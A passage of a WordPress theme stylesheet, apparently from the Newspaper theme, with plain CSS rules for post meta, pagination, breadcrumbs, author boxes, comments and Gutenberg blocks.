    left: 54%;
}

.td-video-play-ico i.td-icon-audio-thumb-play {
    left: 47%;
}

.td-video-play-ico.td-video-small {
    width: 20px;
    height: 20px;
    font-size: 20px;
}

/*  ----------------------------------------------------------------------------
   module meta info
*/
.td-module-meta-info {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 11px;
    margin-bottom: 7px;
    line-height: 1;
    min-height: 17px;
}

.td_module_wrap.td-meta-info-hide .td-module-meta-info {
    min-height: 1px;
    margin-top: -4px;
}

.entry-review-stars {
    display: inline-block;
    position: relative;
    top: 1px;
}

.td-post-author-name {
    font-weight: bold;
    display: inline-block;
    position: relative;
    top: 2px;
}

.td-post-author-name a {
    color: #000;
}

.td-post-author-name span {
    color: #ccc;
    margin: 0 2px 0 2px;
    font-weight: normal;
}

.td-post-author-name div {
    display: inline;
    margin-right: 2px;
}

.td-post-date {
    color: #aaa;
    display: inline-block;
    position: relative;
    top: 2px;
}

.td-module-comments {
    position: relative;
    float: right;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 10px;
    font-weight: 600;
    text-align: center;
    line-height: 1;
}

.td-module-comments a {
    color: #fff;
    background-color: #000;
    display: inline-block;
    min-width: 17px;
    padding: 3px 4px 4px 5px;
    position: relative;
}

.td-module-comments a:after {
    position: absolute;
    bottom: -3px;
    left: 0;
    content: '';
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 3px 3px 0 0;
    border-color: #000 transparent transparent transparent;
}

/*  ----------------------------------------------------------------------------
    excerpt
*/
.td-excerpt {
    font-size: 13px;
    color: #777;
    font-family: 'Open Sans', arial, sans-serif;
    margin-top: 9px;
}

.td-read-more,
.more-link-wrap {
    display: inline-block;
    font-family: 'Roboto', sans-serif;
    margin-bottom: 20px;
}

.td-read-more a,
.more-link-wrap a {
    background-color: #4db2ec;
    color: #fff;
    display: inline-block;
    font-size: 13px;
    font-weight: 500;
    line-height: 1;
    padding: 10px 15px;
    -webkit-transition: background-color 0.4s;
    transition: background-color 0.4s;
}

.td-read-more a:hover,
.more-link-wrap a:hover {
    background-color: #222222 !important;
    text-decoration: none;
}

/*  ----------------------------------------------------------------------------
    admin edit
*/
.td-admin-edit {
    position: absolute;
    left: 0;
    top: 0;
    display: none;
    z-index: 2;
    background-color: rgba(0, 0, 0, 0.3);
    color: #fff !important;
    padding: 3px 10px;
    font-size: 13px;
    -webkit-transition: background-color 0.4s;
    transition: background-color 0.4s;
}

.td-admin-edit:hover {
    background-color: #000;
}

.td-module-thumb:hover .td-admin-edit {
    display: block;
}

.td-post-category {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 10px;
    font-weight: 600;
    line-height: 1;
    background-color: #222222;
    color: #fff;
    margin-right: 5px;
    padding: 3px 6px 4px;
    display: block;
    vertical-align: top;
    transition: all 0.2s ease;
    -webkit-transition: all 0.2s ease;
}

.td-post-category:hover {
    background-color: #4db2ec;
}

.td-module-image {
    position: relative;
}

.td-module-image .td-post-category {
    position: absolute;
    bottom: 0;
}

.td-module-meta-info .td-post-category {
    display: inline-block;
}

/*  ----------------------------------------------------------------------------
    Module 15
*/
.td_module_15 {
    padding-bottom: 20px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 40px;
}

.td_module_15 .entry-title {
    font-size: 34px;
    line-height: 42px;
    margin-bottom: 8px;
    margin-top: 0;
    /* responsive max portrait tablet */
}

@media (max-width: 1018px) {
    .td_module_15 .entry-title {
        font-size: 26px;
        line-height: 36px;
    }
}

.td_module_15 .entry-title a:hover {
    text-decoration: none;
}

.td_module_15.sticky .entry-title a {
    color: #4db2ec;
}

.td_module_15 .td-module-meta-info a:hover {
    text-decoration: none;
}

.td_module_15.post {
    margin-top: 0;
}

.td_module_15.post .td-post-comments {
    display: inline-block;
    float: none;
    margin-left: 22px;
    vertical-align: top;
    position: relative;
    top: 2px;
}

.td_module_15.post .td-post-comments a {
    color: #444;
}

.td_module_15.post .td-module-meta-info {
    margin-bottom: 21px;
}

.td_module_15 .entry-review-stars {
    top: 5px;
}

.td_module_15 .td-post-content {
    padding-bottom: 0;
}

.td_module_15 .td-icon-comments {
    font-size: 9px;
    margin-right: 5px;
    vertical-align: middle;
}

.td_module_15 .alignwide {
    width: 100% !important;
    margin-left: 0 !important;
}

.td_module_15 .alignfull {
    left: auto;
    transform: none;
    width: auto !important;
    margin-left: 0 !important;
}

.td_module_15 .alignfull.wp-block-columns {
    padding-left: 0;
    padding-right: 0;
}

.td_module_15 .td-post-content > * {
    max-width: none !important;
}

/*  ----------------------------------------------------------------------------
    Block Titles + Line
*/
.block-title {
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 1;
    margin-top: 0;
    margin-bottom: 26px;
    border-bottom: 2px solid #222222;
}

.block-title a,
.block-title span,
.block-title label {
    /* label is for jetpack */
    line-height: 17px;
    display: inline-block;
    padding: 7px 12px 4px;
    background-color: #222222;
    color: #fff;
}

.td-block-title span,
.td-block-title a {
    display: inline-block;
}

/*

  Block headers style

*/
.td_block_template_1 .block-title {
    text-align: left;
}

/*
8.  Post and Page
      8.1 Page
*/
/*  ----------------------------------------------------------------------------
    Page title
*/
.td-page-title {
    font-size: 30px;
    line-height: 38px;
    margin: -9px 0 19px 0;
}

body .td-page-title {
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 768px) and (max-width: 1018px) {
    body .td-page-title {
        font-size: 26px;
        line-height: 34px;
        margin: -2px 0 19px 0;
    }
}

@media (max-width: 767px) {
    body .td-page-title {
        font-size: 24px;
        line-height: 32px;
    }
}

.page-template-page-pagebuilder-title .td-crumb-container,
.page-template-default .td-crumb-container {
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .page-template-page-pagebuilder-title .td-crumb-container,
    .page-template-default .td-crumb-container {
        margin-bottom: 0;
    }
}

.page-template-page-pagebuilder-title .wpb_text_column p:last-child,
.page-template-default .wpb_text_column p:last-child {
    margin-bottom: 26px;
}

.page-template-page-pagebuilder-title .wpb_text_column figure img,
.page-template-default .wpb_text_column figure img {
    margin-bottom: 0 !important;
}

.page-template-page-pagebuilder-title .td-main-content-wrap {
    padding-top: 0;
}

/*  ----------------------------------------------------------------------------
    Default page template
*/
.td-main-content-wrap {
    padding-bottom: 40px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-main-content-wrap {
        padding-bottom: 26px;
    }
}

.td-main-page-wrap {
    padding-top: 48px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-main-page-wrap {
        padding-top: 32px;
    }
}

/*  ----------------------------------------------------------------------------
    Author page
*/
.td-author-page {
    font-size: 12px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .td-author-page {
        margin-bottom: 40px;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-author-page {
        margin-bottom: 28px;
    }
}

@media (max-width: 767px) {
    .td-author-page {
        margin-bottom: 28px;
    }
}

.td-author-counters {
    font-family: 'Roboto', sans-serif;
    font-size: 11px;
    font-weight: 700;
    color: #fff;
    margin-bottom: 12px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-author-counters {
        margin-bottom: 10px;
    }
}

.td-author-counters span {
    background-color: #222222;
    padding: 4px 9px 3px;
    margin-right: 10px;
    position: relative;
    top: 0;
}

@-moz-document url-prefix() {
    .td-author-counters span {
        padding: 3px 9px;
        top: -1px;
    }
}

/*  ----------------------------------------------------------------------------
    404 page
*/
.td-404-title {
    font-family: 'Roboto', sans-serif;
    font-size: 40px;
    color: #222222;
    text-align: center;
    line-height: 50px;
    margin: 50px 0 17px 0;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-404-title {
        font-size: 34px;
        line-height: 44px;
    }
}

.td-404-sub-title {
    font-family: 'Roboto', sans-serif;
    font-size: 21px;
    line-height: 24px;
    color: #a6a6a6;
    text-align: center;
    margin: 0 0 40px 0;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-404-sub-title {
        font-size: 17px;
        line-height: 22px;
    }
}

.td-404-sub-sub-title {
    text-align: center;
    margin-bottom: 70px;
}

.td-404-sub-sub-title a {
    background-color: #222222;
    border: medium none;
    color: #fff;
    font-size: 11px;
    font-weight: bold;
    line-height: 16px;
    padding: 8px 15px;
    margin-left: 6px;
}

.td-404-sub-sub-title a:hover {
    color: #fff;
    background-color: #4db2ec;
}

.td-404-head {
    text-align: center;
}

/*  ----------------------------------------------------------------------------
    Attachment page
*/
.td-attachment-page-content p {
    color: #444;
    font-size: 11px;
    font-style: italic;
    line-height: 17px;
}

.td-attachment-prev {
    display: inline-block;
    margin: 10px 0 21px 0;
}

.td-attachment-prev img {
    width: 100px;
    height: 100px;
}

.td-attachment-next {
    float: right;
    margin: 10px 0 21px 0;
}

.td-attachment-next img {
    width: 100px;
    height: 100px;
}

/*  ----------------------------------------------------------------------------
    Search page
*/
.td-search-query {
    color: #4db2ec;
}

.search-page-search-wrap {
    margin: 37px 0 51px 0;
}

.td-search-form-widget {
    position: relative;
    line-height: 21px;
}

.td-search-form-widget .wpb_button {
    height: 32px;
    position: absolute;
    right: 0;
    top: 0;
    text-shadow: none;
    padding: 7px 15px 8px 15px;
    line-height: 16px;
    margin: 0;
}

.td-search-form-widget .wpb_button:hover {
    background-color: #4db2ec;
}

.td-search-form-widget div {
    text-align: left;
}

.td-search-form-widget .td-widget-search-input {
    width: 95%;
    border-right: 0;
    height: 32px;
    line-height: 21px;
    position: relative;
    top: 0;
    display: inline-table;
    vertical-align: middle;
}

.td_search_subtitle {
    position: relative;
    top: 11px;
    left: 2px;
    font-size: 12px;
}

/*  ----------------------------------------------------------------------------
    Pagination
*/
.page-nav {
    margin: 30px 0 30px 0;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    display: inline-block;
    width: 100%;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .page-nav {
        margin-right: auto;
        margin-left: auto;
        display: table;
        width: auto;
    }
}

.page-nav a:hover {
    color: #fff;
    background-color: #444;
    border-color: #444;
}

.page-nav a,
.page-nav span {
    padding: 5px 11px;
    border: 1px solid #e3e3e3;
    display: inline-block;
    margin: 0 8px 8px 0;
    min-width: 33px;
    text-align: center;
    color: #666;
    line-height: 21px;
    float: left;
}

.page-nav .first,
.page-nav .last {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .page-nav .first,
    .page-nav .last {
        display: none;
    }
}

.page-nav .extend {
    border: none;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .page-nav .extend {
        display: none;
    }
}

.page-nav i {
    font-size: 9px;
    line-height: 1;
    display: inline-table;
}

.page-nav .pages {
    float: right;
    margin: 0;
    border: none;
    padding: 6px 0 6px 6px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .page-nav .pages {
        display: none;
    }
}

.page-nav .current {
    background-color: #4db2ec;
    color: #fff;
    border-color: #4db2ec;
}

.page-nav:first-child > div {
    padding: 5px 11px;
    border: 1px solid #4db2ec;
    display: inline-block;
    margin: 0 8px 8px 0;
    min-width: 33px;
    text-align: center;
    color: #fff;
    line-height: 21px;
    float: left;
    background-color: #4db2ec;
}

.page-nav .td-icon-menu-right {
    padding-left: 1px;
}

.page-nav .td-icon-menu-left {
    padding-right: 1px;
}

/*  ----------------------------------------------------------------------------
    Typography
*/
.td-page-content {
    padding-bottom: 26px;
}

.td-page-content table {
    margin-bottom: 21px;
}

.tdc-theme-Newspaper {
    overflow-x: hidden;
}

.td-pb-span4 .wpb_wrapper,
.td-ss-main-sidebar {
    perspective: unset !important;
}

/*  ----------------------------------------------------------------------------
    Breadcrumbs
*/
.td-crumb-container {
    min-height: 35px;
    margin-bottom: 9px;
    padding-top: 21px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-crumb-container {
        padding-top: 16px;
    }
}

@media (max-width: 767px) {
    .td-crumb-container {
        padding-top: 11px;
    }
}

.single-post .td-bred-no-url-last {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .single-post .td-bred-no-url-last {
        display: none;
    }
}

.entry-crumbs {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    color: #c3c3c3;
    line-height: 18px;
    padding-top: 1px;
    padding-bottom: 2px;
}

.entry-crumbs a {
    color: #c3c3c3;
}

.entry-crumbs a:hover {
    color: #777;
}

.entry-crumbs .td-bread-sep {
    font-size: 8px;
    margin: 0 5px;
}

/*  ----------------------------------------------------------------------------
    Category
*/
.td-category {
    list-style: none;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 10px;
    margin-top: 0;
    margin-bottom: 10px;
    line-height: 1;
}

.td-category li {
    display: inline-block;
    margin: 0 5px 5px 0;
    line-height: 1;
}

.td-category a {
    color: #fff;
    background-color: #222222;
    padding: 3px 6px 4px 6px;
    white-space: nowrap;
    display: inline-block;
}

.td-category a:hover {
    opacity: 0.9;
}

.single .td-category {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .single .td-category {
        margin-bottom: 0;
    }
}

/*  ----------------------------------------------------------------------------
    Post title
*/
.post {
    background-color: #fff;
}

.post header .entry-title {
    margin-top: 0;
    margin-bottom: 7px;
    word-wrap: break-word;
    font-size: 41px;
    line-height: 50px;
    /* responsive portrait phone */
}

@media (max-width: 1018px) {
    .post header .entry-title {
        font-size: 32px;
        line-height: 36px;
    }
}

@media (max-width: 767px) {
    .post header .entry-title {
        margin-top: 3px;
        margin-bottom: 9px;
    }
}

/*  ----------------------------------------------------------------------------
    Subtitle
*/
.td-post-sub-title {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 16px;
    font-style: italic;
    font-weight: 300;
    line-height: 24px;
    color: #999;
    margin: 9px 0 14px 0;
}

@media (max-width: 767px) {
    .td-post-sub-title {
        margin: 0 0 16px;
    }
}

/*  ----------------------------------------------------------------------------
    Author - Date - Comments - Count views
*/
.bypostauthor {
    line-height: 1;
}

header .td-module-meta-info {
    margin-bottom: 16px;
}

header .td-post-author-name {
    font-weight: 400;
    color: #444;
    float: left;
}

header .td-post-author-name a {
    font-weight: 700;
    margin-right: 3px;
}

header .td-post-date {
    margin-left: 4px;
    color: #444;
    float: left;
}

header .td-post-views {
    float: right;
    margin-right: 22px;
}

header .td-post-views span {
    line-height: 15px;
    vertical-align: top;
}

header .td-icon-views {
    position: relative;
    line-height: 17px;
    font-size: 14px;
    margin-right: 5px;
}

header .td-post-comments {
    float: right;
    position: relative;
    top: 2px;
}

header .td-post-comments a {
    color: #444;
}

header .td-post-comments i {
    vertical-align: middle;
}

header .td-icon-comments {
    margin-right: 5px;
    font-size: 9px;
}

.post footer {
    clear: both;
}

.page-nav.page-nav-post {
    margin-top: 0;
}

/*  ----------------------------------------------------------------------------
    Source and Via
*/
.td-post-source-tags {
    font-size: 11px;
}

.td-post-source-tags a {
    font-size: 11px;
}

.td-post-source-tags .td-no-tags {
    margin-bottom: 34px;
}

.td-post-source-via {
    font-family: 'Open Sans', arial, sans-serif;
    font-weight: 600;
}

.td-post-small-box {
    margin-bottom: 4px;
    line-height: 20px;
    clear: left;
    height: 20px;
    display: table;
}

.td-post-small-box span {
    background-color: #222222;
    padding: 5px 9px;
    color: #fff;
    display: block;
    text-transform: uppercase;
    line-height: 10px;
    float: left;
    height: 20px;
}

.td-post-small-box a {
    display: block;
    float: left;
    border: 1px solid #ededed;
    margin-left: 4px;
    line-height: 8px;
    color: #111111;
    padding: 5px 8px;
    height: 20px;
}

.td-post-small-box a:hover {
    color: #fff;
    background-color: #4db2ec;
    border-color: #4db2ec;
}

/*  ----------------------------------------------------------------------------
    Tags
*/
.td-tags {
    margin: 0 0 30px 0;
    font-family: 'Open Sans', arial, sans-serif;
    display: table;
    line-height: 20px;
    font-weight: 600;
}

.td-tags li {
    list-style: none;
    display: inline-block;
    line-height: 20px;
    margin-left: 0;
    float: left;
    margin-bottom: 4px;
}

.td-tags span,
.td-tags a {
    margin-right: 4px;
    margin-left: 0;
}

/*  ----------------------------------------------------------------------------
    Next / Prev article
*/
.td-post-next-prev-content {
    display: inline-block;
    font-family: 'Roboto', sans-serif;
    word-break: break-word;
}

.td-post-next-prev-content span {
    display: block;
    font-size: 12px;
    color: #c1c1c1;
    margin-bottom: 7px;
}

.td-post-next-prev-content a {
    display: block;
    font-size: 15px;
    color: #222;
    line-height: 21px;
    margin-bottom: 43px;
}

.td-post-next-prev-content a:hover {
    color: #4db2ec;
}

.td-post-next-post {
    text-align: right;
}

.td-next-prev-separator {
    display: none;
}

#td-outer-wrap .td-post-prev-post,
#td-outer-wrap .td-post-next-post {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    #td-outer-wrap .td-post-prev-post,
    #td-outer-wrap .td-post-next-post {
        width: 50%;
        float: left;
    }
}

/*  ----------------------------------------------------------------------------
    Author box
*/
.author-box-wrap {
    border: 1px solid #ededed;
    padding: 21px;
    margin-bottom: 48px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .author-box-wrap {
        text-align: center;
    }
}

.author-box-wrap .avatar {
    float: left;
    max-width: 96px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .author-box-wrap .avatar {
        margin-bottom: 5px;
        float: none;
    }
}

.author-box-wrap .desc {
    margin-left: 117px;
    font-size: 12px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .author-box-wrap .desc {
        margin-left: 0;
    }
}

.author-box-wrap .td-social-icon-wrap .td-icon-font {
    color: #222;
}

.author-box-wrap .td-author-social {
    margin-bottom: -5px;
}

.author-box-wrap .td-author-social a {
    color: #444;
    margin-top: 11px;
}

.author-box-wrap .td-author-social a:hover {
    color: #4db2ec;
}

.author-box-wrap .td-author-social .td-icon-font {
    font-size: 15px;
    width: auto;
    min-width: 18px;
    height: auto;
    margin-right: 15px;
}

.td-author-name {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 15px;
    line-height: 21px;
    font-weight: 700;
    margin: 7px 0 8px 0;
}

.td-author-name a {
    color: #222;
}

.td-author-name a:hover {
    color: #4db2ec;
}

.td-author-url {
    font-size: 11px;
    font-style: italic;
    line-height: 21px;
    margin-bottom: 6px;
}

.td-author-url a {
    color: #444;
}

.td-author-url a:hover {
    color: #4db2ec;
}

/*  ----------------------------------
    Post embeds
*/
.wp-embedded-content {
    width: 100%;
}

.td-post-content .wpml-ls-statics-post_translations .wpml-ls-flag {
    margin-bottom: 0;
}

.single.wpb-js-composer .td-post-content .tdc-row {
    width: 100%;
}

/*  ----------------------------------------------------------------------------
    Default Post Template
*/
.td-post-content p:empty {
    display: none;
}

.td-post-featured-image {
    position: relative;
}

.td-post-featured-image img {
    display: block;
    margin-bottom: 26px;
    width: 100%;
}

.td-post-featured-image .wp-caption-text {
    margin-bottom: 26px;
    z-index: 1;
}

.td-post-content {
    margin-top: 21px;
    padding-bottom: 16px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-post-content {
        margin-top: 16px;
    }
}

.td-post-content p {
    word-wrap: break-word;
}

.td-post-content img {
    display: block;
}

.td-post-content table {
    margin-bottom: 21px;
}

.td-post-content .td-gallery {
    clear: both;
}

.td-post-content .fb-video {
    margin-bottom: 26px;
}

.td-post-content #fb-root + p {
    margin: 0;
}

.td-post-template-default .td-post-title .td-post-comments {
    margin-left: 22px;
}

.td-post-template-default .td-post-title div.td-post-views {
    margin-right: 0;
}

@media (max-width: 1018px) {
    .td-post-template-default .td-post-header header .entry-title {
        font-size: 32px;
        line-height: 36px;
    }
}

.td-post-template-default .td-post-featured-image img {
    width: auto;
}

/*  ----------------------------------------------------------------------------
    Comment section
*/
.comment {
    list-style: none;
    margin-left: 0;
    padding-bottom: 13px;
    border-bottom: 1px dashed #ededed;
    margin-bottom: 21px;
}

.comment:first-child {
    border-top: none;
}

.comment .avatar {
    float: left;
    margin-right: 20px;
    margin-bottom: 20px;
    width: 50px;
}

.comment cite {
    font-family: 'Open Sans', arial, sans-serif;
    font-weight: 700;
    font-style: normal;
    font-size: 14px;
    line-height: 1;
    /* responsive 500px phone */
}

@media (max-width: 500px) {
    .comment cite {
        font-size: 16px;
    }
}

.comment cite a {
    /* responsive 500px phone */
}

@media (max-width: 500px) {
    .comment cite a {
        display: block;
    }
}

.comment .comment-content,
.comment .comment-meta,
.comment .comment-respond {
    margin-left: 70px;
}

.comment .comment-content {
    margin-top: 7px;
}

.comment .comment-content p {
    margin-bottom: 21px;
}

.comment .comment-content p:last-child {
    margin-bottom: 0;
}

.comment p {
    margin-bottom: 0;
    word-wrap: break-word;
}

.comment .logged-in-as {
    margin-bottom: 10px;
}

.comment .children {
    margin-left: 70px;
    padding-top: 16px;
    border-top: 1px dashed #ededed;
    margin-top: 13px;
    /* responsive portrait phone */
}

@media (max-width: 500px) {
    .comment .children {
        margin-left: 34px;
    }
}

.comment .children .children {
    margin-left: 56px;
    /* responsive portrait phone */
}

@media (max-width: 500px) {
    .comment .children .children {
        margin-left: 0;
    }
}

.comment .children .comment:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none;
}

.comment .children .comment .avatar {
    width: 36px;
    height: 36px;
    position: relative;
    top: 5px;
    /* responsive 500px phone */
}

@media (max-width: 500px) {
    .comment .children .comment .avatar {
        top: 0;
    }
}

.comment .children .comment .comment-content,
.comment .children .comment .comment-meta,
.comment .children .comment .comment-respond {
    margin-left: 56px;
}

.td-comments-title-wrap {
    transform: translateZ(0);
    -webkit-transform: translateZ(0);
}

.comment-link {
    font-size: 11px;
    line-height: 1;
    color: #b4b4b4;
    padding-left: 10px;
    /* responsive 500px phone */
}

@media (max-width: 500px) {
    .comment-link {
        padding-left: 0;
        margin-bottom: 5px;
        margin-top: 5px;
        display: block;
    }
}

.comment-edit-link {
    font-size: 11px;
    line-height: 1;
    padding-left: 10px;
    /* responsive 500px phone */
}

.comment-edit-link:hover {
    text-decoration: underline;
}

@media (max-width: 500px) {
    .comment-edit-link {
        padding-left: 0;
        margin-bottom: 5px;
        margin-top: 5px;
        display: block;
    }
}

.comment-meta {
    margin-top: 3px;
}

.comment-respond {
    margin-bottom: 21px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .comment-respond {
        margin-left: 0 !important;
    }
}

.comment-reply-link {
    font-size: 11px;
    color: #b4b4b4;
}

.comment-reply-link:hover {
    color: #4db2ec;
}

.single .comments {
    margin-bottom: 48px;
    padding-top: 10px;
    margin-top: -10px;
}

/*  ----------------------------------------------------------------------------
    Comment form
*/
#reply-title {
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 7px;
    margin-top: 10px;
}

.logged-in-as {
    margin-top: 0;
    margin-bottom: 10px;
    font-size: 13px;
}

.logged-in-as a {
    color: #111111;
    font-weight: 600;
    /* responsive portrait phone */
}

.logged-in-as a:hover {
    color: #4db2ec;
}

@media (max-width: 767px) {
    .logged-in-as a:last-child {
        display: block;
        float: right;
    }
}

#cancel-comment-reply-link {
    font-size: 12px;
    font-weight: 400;
    color: #111111;
    margin-left: 10px;
}

#cancel-comment-reply-link:hover {
    color: #4db2ec;
}

.comment .comment-form-input-wrap {
    margin-top: 0;
    margin-bottom: 21px;
}

.comment-subscription-form {
    margin-bottom: 3px;
    font-size: 13px;
}

.comment-subscription-form .subscribe-label {
    margin-left: 3px;
    position: relative;
    top: -1px;
}

.td-login-comment {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-login-comment {
        background-color: #222;
        width: 100%;
        margin-top: 20px;
        text-align: center;
        text-transform: uppercase;
        font-size: 14px;
        font-weight: bold;
    }

    .td-login-comment a {
        color: #fff;
        padding: 14px 0 15px;
        line-height: 19px;
        display: block;
    }
}

.comments .comment-form .submit {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .comments .comment-form .submit {
        width: 100%;
        font-size: 15px;
        font-weight: bold;
        padding: 15px 0;
        text-transform: uppercase;
    }
}

.comments {
    clear: both;
}

.comment-form .td-warning-comment,
.comment-form .td-warning-author,
.comment-form .td-warning-email,
.comment-form .td-warning-email-error {
    display: none;
}

.comment-form textarea {
    display: block;
}

.td-comment-form-warnings .td-warning-comment,
.td-comment-form-warnings .td-warning-author,
.td-comment-form-warnings .td-warning-email,
.td-comment-form-warnings .td-warning-email-error {
    margin-bottom: -11px;
    color: #ff7a7a;
    font-size: 11px;
    font-style: italic;
    line-height: 15px;
}

.td-form-comment,
.td-form-author,
.td-form-email,
.td-form-url {
    margin-top: 0;
    margin-bottom: 21px;
}

.comment-pagination {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .comment-pagination {
        margin-bottom: 25px;
        margin-left: -3%;
        margin-right: -3%;
        text-align: center;
    }

    .comment-pagination a {
        background-color: #222;
        color: #fff;
        padding: 14px 0;
        display: inline-block;
        width: 45%;
        text-align: center;
        line-height: 1;
        margin: 0 2%;
        font-size: 13px;
    }
}

.comment-list li:last-child {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .comment-list li:last-child {
        border: none;
    }
}

.comment-form-cookies-consent label {
    margin-left: 8px;
}

.comment-form-cookies-consent * {
    vertical-align: middle;
}

/*  ----------------------------------------------------------------------------
    less for Gutenberg elements
*/
.wp-block-image figcaption {
    font-family: Verdana, Geneva, sans-serif;
    text-align: left;
    margin: 6px 0 26px 0;
    font-size: 11px;
    font-style: italic;
    font-weight: normal;
    line-height: 17px;
    color: #444;
}

.wp-block-image.alignfull figcaption {
    margin-right: 20px;
    margin-left: 20px;
}

.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
    font-family: Verdana, Geneva, sans-serif;
    font-size: 11px;
    line-height: 17px;
}

.wp-block-gallery.alignnone {
    display: flex;
}

.wp-block-categories {
    padding: 0 10px;
}

.wp-block-categories,
.wp-block-categories ul {
    list-style-type: none;
}

.wp-block-categories ul {
    margin: 5px 0 0;
    padding-left: 26px;
}

.wp-block-categories li {
    margin-left: 0;
    margin-bottom: 5px;
}

.wp-block-categories li:last-child {
    margin-bottom: 0;
}

.wp-block-categories a {
    color: #000;
}

.wp-block-categories a:hover {
    text-decoration: none;
    color: #4db2ec;
}

.wp-block-categories .td-widget-no {
    float: right;
}

.wp-block-categories .td-widget-no:before {
    content: '(';
}

.wp-block-categories .td-widget-no:after {
    content: ')';
}

.wp-block-categories select {
    height: 30px;
    margin-bottom: 10px;
    margin-top: 13px;
    padding: 0 5px;
}

.wp-block-quote.is-large p,
.wp-block-quote.is-style-large p {
    font-size: 36px;
    line-height: 1.2;
}

.wp-block-quote.is-large cite,
.wp-block-quote.is-style-large cite {
    font-size: 13px;
}

.wp-block-quote cite {
    color: #6c7781;
    font-size: 13px;
    margin-top: 1em;
    position: relative;
    font-style: normal;
}

.wp-block-archives {
    font-family: 'Open Sans', arial, sans-serif;
}

.wp-block-archives li {
    line-height: 30px;
    list-style: none;
    padding: 0;
    margin-left: 0 !important;
}

.wp-block-archives li a {
    color: #222222;
}

.wp-block-archives li a:hover {
    color: #4db2ec;
    text-decoration: none !important;
}

.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,
.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta {
    margin-left: 0;
}

.wp-block-latest-comments .wp-block-latest-comments__comment {
    display: flex;
    margin: 10px 0 !important;
    line-height: 21px;
    padding-bottom: 13px;
    font-size: 12px;
}

.wp-block-latest-comments .wp-block-latest-comments__comment .wp-block-latest-comments__comment-date {
    display: block;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 11px;
    line-height: 16px;
    color: #b5b5b5;
    font-style: italic;
    margin-bottom: 5px;
}

.wp-block-latest-comments .wp-block-latest-comments__comment p {
    margin-bottom: 0;
}

.wp-block-latest-comments .wp-block-latest-comments__comment a {
    color: #222222;
    font-style: italic;
    font-size: 11px;
    font-weight: bold;
}

.wp-block-latest-comments .wp-block-latest-comments__comment a:hover {
    color: #4db2ec;
    text-decoration: none !important;
}

.wp-block-latest-posts:not(.is-grid) li {
    list-style: none;
    margin-bottom: 8px !important;
    margin-left: 0;
    padding-bottom: 7px;
    border-bottom: 1px dashed #f1f1f1;
    font-family: 'Roboto', sans-serif;
}

.wp-block-latest-posts:not(.is-grid) li:last-child {
    border-bottom: none;
}

.wp-block-latest-posts:not(.is-grid) li a {
    display: inline-block;
    color: #222222;
    line-height: 21px;
}

.wp-block-latest-posts:not(.is-grid) li a:hover {
    color: #4db2ec;
    text-decoration: none !important;
}

.wp-block-latest-posts:not(.is-grid) .wp-block-latest-posts__post-date {
    display: block;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 11px;
    line-height: 16px;
    color: #b5b5b5;
    font-style: italic;
    margin-bottom: 5px;
}

.wp-block-button:not(.is-style-outline) .wp-block-button__link {
    transition: background-color 0.1s ease;
    -webkit-transition: background-color 0.1s ease;
    padding: 9px 12px;
    font-size: 16px;
    line-height: 20px;
    font-family: 'Open Sans', arial, sans-serif;
    font-weight: 600;
}

.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover {
    background-color: #444 !important;
    text-decoration: none !important;
}

.wp-block-button:not(.is-style-outline) .wp-block-button__link:not([class*="has-background"]) {
    background-color: #4db2ec;
}

.wp-block-button.is-style-outline .wp-block-button__link {
    border-width: 2px;
    border-style: solid;
    transition: all 0.1s ease;
    -webkit-transition: all 0.1s ease;
}

.wp-block-button.is-style-outline .wp-block-button__link:not([class*="has-background"]) {
    background-color: transparent;
}

.wp-block-button.is-style-outline .wp-block-button__link:not([class*="has-background"]):hover {
    background-color: #4db2ec;
}

.wp-block-button.is-style-outline .wp-block-button__link:not([class*="has-text-color"]) {
    color: #4db2ec;
    border-color: #4db2ec;
}

